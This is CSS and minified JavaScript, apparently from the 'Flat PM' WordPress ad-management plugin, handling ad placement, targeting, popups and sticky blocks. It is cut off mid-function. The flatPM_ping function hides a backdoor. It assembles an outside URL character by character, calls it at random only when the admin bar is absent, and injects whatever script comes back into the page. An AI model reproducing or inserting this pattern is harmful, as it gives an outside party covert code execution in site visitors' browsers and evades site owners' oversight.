.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var 